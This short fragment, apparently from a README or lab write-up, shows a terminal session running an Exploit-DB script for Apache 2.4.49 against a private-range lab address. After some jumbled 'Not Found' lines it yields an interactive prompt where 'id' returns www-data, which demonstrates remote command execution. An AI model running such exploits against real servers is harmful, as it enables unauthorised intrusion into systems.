 172.17.0.2/cgi-bin
❯ python exploit.py -t 172.17.0.2
Kali NetHunter
Exploit-DB
-------------------------------------------------------
| Apache2 2.4.49 - Exploit |
-------------------------------------------------------
Not Found
>>> ^
>>> id
URL was not found on this server.
uid=33(www-data) gid=33(www-data) groups=33(www-data)
>>>